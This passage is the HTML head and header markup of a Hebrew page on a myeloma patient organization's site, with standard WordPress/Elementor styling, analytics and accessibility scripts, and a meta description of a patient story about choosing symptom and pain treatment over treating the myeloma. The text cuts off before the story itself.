<meta name="generator" content="WPML ver:4.8.5 stt:5,20;" />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"stories","pagePostType2":"single-stories","pagePostAuthor":"הילה בארי"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W7VC63C');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="description" content="שלמה משתף על הבחירה בטיפול בתופעות הלוואי ובכאב, ולא במיאלומה עצמה - לטובת שיפור איכות חייו.">
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script id='pixel-script-poptin' src='https://cdn.popt.in/pixel.js?id=15bbae666ef01' async='true'></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://amen.org.il/wp-content/uploads/2023/05/cropped-4-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://amen.org.il/wp-content/uploads/2023/05/cropped-4-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://amen.org.il/wp-content/uploads/2023/05/cropped-4-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://amen.org.il/wp-content/uploads/2023/05/cropped-4-1-270x270.png" />
		<style id="wp-custom-css">
			.amen-form input[type="date"], .amen-form input[type="email"], .amen-form input[type="number"],  .amen-form input[type="password"],  .amen-form input[type="search"], .amen-form input[type="tel"], .amen-form input[type="text"],input[type="email"], select, textarea,input[type="date"]{
	border-radius:24px ;
	text-align:right ;
	
}
.amen-form{
    text-align: right
}
.amen-form .row{
    display: flex;
    flex-direction: row;
}

.amen-form .column{
    width:50%;
      margin: 0px 8px 16px 8px;
}
 .single-column{
	  margin: 0px 8px 16px 8px !important ;
	 width: 100%;
	 text-align:right;
}
.amen-form .single-column{
	margin: 0px 8px 16px 8px;
	width:100%;
}
.wpcf7-form-control .wpcf7-text {
 border-radius: 26px !important;
 
    
}
.amen-form .single-column{
	margin:0px 8px 16px 8px
}

.cf7mls_current_fs .wpcf7-text{
	 border-radius: 26px !important
}
 .cf7mls_current_fs .row{
	  display: flex;
    flex-direction: row;

}
 .cf7mls_current_fs .column{
	 width:50%;
      margin: 0px 8px 16px 8px;
}
.cf7mls_current_fs{
	border:0px !important;
}
.action-button{
	width: 100%;
	background-color:#275A53 !important;
	border-radius:26px !important;
}
.wpcf7 input[type="url"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"]{
	text-align:right
}
input[type="text"]{
	border-radius:26px;
}
.cf7mls_back {
	width:20%;
margin-top:40px;
	font-weight:400 !important;
	background-color:#222 !important
	}
 .wpcf7-submit{
	width:100%;
	background-color:#275A53;
	border-radius:26px;
	 color:#fff;
	 border:0px;
}
.wpcf7-submit:hover{
	background-color:#275A53;
}

/* other form */

.other-form input[type="date"], .other-form input[type="email"], .other-form input[type="number"],  .other-form input[type="password"],  .other-forminput[type="search"], .other-form input[type="tel"], .other-form input[type="text"],input[type="email"], select, textarea,input[type="date"]{
	border-radius:24px ;
	text-align:right ;
	
}
.other-form{
    text-align: right
}
.other-form .row{
    display: flex;
    flex-direction: row;
}

.other-form .column{
    width:50%;
      margin: 0px 8px 16px 8px;
	
}
 .single-column{
	  margin: 0px 8px 16px 8px !important ;
	 width: 100%;
	 text-align:right;
}
.other-form .single-column{
	margin: 0px 8px 16px 8px;
	width:100%;
}
.wpcf7-form-control .wpcf7-text {
 border-radius: 26px !important;
 
    
}


.cf7mls_current_fs .wpcf7-text{
	 border-radius: 26px !important
}
 .cf7mls_current_fs .row{
	  display: flex;
    flex-direction: row;

}
 .cf7mls_current_fs .column{
	 width:50%;
      margin: 0px 8px 16px 8px;
}
.cf7mls_current_fs{
	border:0px !important;
}
.action-button{
	width: 100%;
	background-color:#275A53 !important;
	border-radius:26px !important;
}
.wpcf7 input[type="url"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"]{
	text-align:right
}
input[type="text"]{
	border-radius:26px;
}
.cf7mls_back {
	width:20%;
margin-top:40px;
	font-weight:400 !important;
	background-color:#222 !important
	}
 .wpcf7-submit{
	width:100% !important;
	background-color:#275A53;
	border-radius:26px;
	 color:#fff;
	 border:0px;
}
.wpcf7-submit:hover{
	background-color:#275A53;
}
/* .wpcf7-select{
	 margin: 0px 8px 16px 8px;
} */
.wpcf7-list-item {
	margin:16px 8px;
}
/* other form */


.wp-block-embed-youtube{
	display: flex;
justify-content: center;
width: 100%;
align-items: center;
}
.wp-block-embed-youtube iframe {
	width:620px;
	padding-bottom:16px;
}
body.keyboard-navigation.trigger-size-small #enable-toolbar #enable-toolbar-trigger .keyboard-shorcut, body.trigger-size-small #enable-toolbar svg#enable-toolbar-trigger-svg{
	transform:scale(1.5) !important
}
.cls-1, .cls-2 {
    fill: #ffffff;
    stroke: #099aa5;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
}
.iframe-container {
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-top: 56.25%; /* יחס גובה-רוחב של 16:9 (9 חלקי 16 = 0.5625) */
}

.iframe-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
		</style>
		<link rel='stylesheet' id='elementor-post-13141-css' href='https://amen.org.il/wp-content/uploads/elementor/css/post-13141.css?ver=1768530119' media='all' />
<link rel='stylesheet' id='elementor-gf-local-secularone-css' href='https://amen.org.il/wp-content/uploads/elementor/google-fonts/css/secularone.css?ver=1749454827' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://amen.org.il/wp-content/plugins/jet-elements/assets/css/jet-elements-rtl.css?ver=2.7.12.1' media='all' />
</head>
<body class="rtl wp-singular stories-template-default single single-stories postid-7499 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor cookies-not-set hello-elementor-default jet-mega-menu-location elementor-default elementor-kit-7396 elementor-page-2271">


<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-elementor-type="header" data-elementor-id="563" class="elementor elementor-563 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-935289a elementor-section-height-min-height elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="935289a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-dcbe491" data-id="dcbe491" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-772539d elementor-widget__width-auto elementor-widget elementor-widget-jet-ajax-search" data-id="772539d" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search jet-ajax-search--mobile-skin" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;post&quot;,&quot;page&quot;,&quot;e-landing-page&quot;,&quot;questions&quot;,&quot;what-is-new&quot;,&quot;event&quot;,&quot;stories&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:5,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/amen.org.il\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:20,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;yes&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05ea\u05d5\u05e6\u05d0\u05d5\u05ea \u05d7\u05d9\u05e4\u05d5\u05e9.&quot;,&quot;server_error&quot;:&quot;\u05de\u05e6\u05d8\u05e2\u05e8\u05d9\u05dd \u05dc\u05d0 \u05d4\u05e6\u05dc\u05d7\u05e0\u05d5 \u05dc\u05de\u05e6\u05d5\u05d0 \u05ea\u05d5\u05e6\u05d0\u05d5\u05ea \u05dc\u05d7\u05d9\u05e4\u05d5\u05e9 \u05d6\u05d4. \u05e0\u05e1\u05d4 \u05de\u05d0\u05d5\u05d7\u05e8 \u05d9\u05d5\u05ea\u05e8.\n&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;lang&quot;:&quot;he&quot;}"><form class="jet-ajax-search__form" method="get" action="https://amen.org.il/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-772539d" class="screen-reader-text">Search ...</label>
			<span class="jet-ajax-search__field-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span>			<input id="search-input-772539d" class="jet-ajax-search__field" type="search" placeholder="חיפוש ..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:[&quot;post&quot;,&quot;page&quot;,&quot;e-landing-page&quot;,&quot;questions&quot;,&quot;what-is-new&quot;,&quot;event&quot;,&quot;stories&quot;]}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> תוצאות חיפוש</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">טען עוד</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5eb53f5" data-id="5eb53f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01e66b5 elementor-align-right elementor-widget__width-auto elementor-mobile-align-center flex-reverse-none elementor-widget elementor-widget-button" data-id="01e66b5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:0522262326" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text"> לקו החם 052-2262326</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8ace719" data-id="8ace719" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bb91e6 elementor-align-right flex-reverse-none elementor-widget elementor-widget-button" data-id="7bb91e6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://amen.org.il/join-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 35.85 26.8"><path d="M12.52,20.33h2.7V23a1.62,1.62,0,0,1-1.62,1.62H5.2l-2,2a.54.54,0,0,1-.76,0,.55.55,0,0,1-.16-.38V24.64H1.74A1.63,1.63,0,0,1,.12,23V14.39a1.62,1.62,0,0,1,1.62-1.61H9.83v4.85A2.71,2.71,0,0,0,12.52,20.33Z" fill="#fff"></path><path d="M33.78,0H13.06A2.07,2.07,0,0,0,11,2.07v15.2a2.07,2.07,0,0,0,2.07,2.07H26.59l3.94,3.94a.68.68,0,0,0,.49.2.69.69,0,0,0,.69-.69V19.34h2.07a2.07,2.07,0,0,0,2.07-2.07V2.07A2.07,2.07,0,0,0,33.78,0ZM29.26,10.3a22.16,22.16,0,0,1-5.48,4.83.67.67,0,0,1-.72,0,22.39,22.39,0,0,1-5.48-4.83,3.9,3.9,0,0,1-.09-4.71,3.78,3.78,0,0,1,3.13-1.48,3.67,3.67,0,0,1,2.8,1.4,3.67,3.67,0,0,1,2.8-1.4,3.78,3.78,0,0,1,3.13,1.48A3.9,3.9,0,0,1,29.26,10.3Z" fill="#fff"></path></svg>			</span>
									<span class="elementor-button-text">הצטרפו לאמ"ן</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bc1fadf" data-id="bc1fadf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-464ad23 elementor-align-right elementor-widget__width-auto elementor-mobile-align-center flex-reverse-none elementor-widget elementor-widget-button" data-id="464ad23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/donation-and-volunteering/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-hand-holding-heart"></i>			</span>
									<span class="elementor-button-text"> לתרומה</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9614570" data-id="9614570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-132e6c3 elementor-shape-circle e-grid-align-left elementor-widget__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="132e6c3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-animation-grow elementor-repeater-item-954cd1d" href="tel:0522262326" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<i aria-hidden="true" class="fas fa-phone-alt"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-3614af9" href="https://www.youtube.com/channel/UCgobHKlybpgXyMnEo7yNoSw/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-9444844" href="http://www.facebook.com/AMENORGISRAEL/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-podcast elementor-animation-grow elementor-repeater-item-8fd2e5d" href="https://m-n-zh-hbyt-shl-kl-my-shhmylvmh-ngh-bkhyyv.simplecast.com/episodes" target="_blank">
						<span class="elementor-screen-only">Podcast</span>
						<i aria-hidden="true" class="fas fa-podcast"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23acd13 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23acd13" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8cd31e8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-78e9e80" data-id="78e9e80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-605099d elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="605099d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="http://amen.org.il/join-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 35.85 26.8"><path d="M12.52,20.33h2.7V23a1.62,1.62,0,0,1-1.62,1.62H5.2l-2,2a.54.54,0,0,1-.76,0,.55.55,0,0,1-.16-.38V24.64H1.74A1.63,1.63,0,0,1,.12,23V14.39a1.62,1.62,0,0,1,1.62-1.61H9.83v4.85A2.71,2.71,0,0,0,12.52,20.33Z" fill="#fff"></path><path d="M33.78,0H13.06A2.07,2.07,0,0,0,11,2.07v15.2a2.07,2.07,0,0,0,2.07,2.07H26.59l3.94,3.94a.68.68,0,0,0,.49.2.69.69,0,0,0,.69-.69V19.34h2.07a2.07,2.07,0,0,0,2.07-2.07V2.07A2.07,2.07,0,0,0,33.78,0ZM29.26,10.3a22.16,22.16,0,0,1-5.48,4.83.67.67,0,0,1-.72,0,22.39,22.39,0,0,1-5.48-4.83,3.9,3.9,0,0,1-.09-4.71,3.78,3.78,0,0,1,3.13-1.48,3.67,3.67,0,0,1,2.8,1.4,3.67,3.67,0,0,1,2.8-1.4,3.78,3.78,0,0,1,3.13,1.48A3.9,3.9,0,0,1,29.26,10.3Z" fill="#fff"></path></svg>			</span>
									<span class="elementor-button-text">הצטרפו לאמ"ן</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8db0d8d" data-id="8db0d8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d720fdf elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="d720fdf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/donation-and-volunteering/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-hand-holding-heart"></i>			</span>
									<span class="elementor-button-text"> לתרומה</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8a7a0e7" data-id="8a7a0e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6465122 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="6465122" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="http://amen.org.il">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">HE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-50c75b4" data-id="50c75b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0f28d6 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="e0f28d6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="http://amen.org.il">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">/</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-3e83830" data-id="3e83830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-261568f elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="261568f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="http://amen.org.il/ar">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">AR</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-3f6b234" data-id="3f6b234" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85079f4 elementor-widget elementor-widget-jet-ajax-search" data-id="85079f4" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search jet-ajax-search--mobile-skin" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:&quot;any&quot;,&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:5,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/amen.org.il\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:20,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;yes&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;\u05dc\u05d0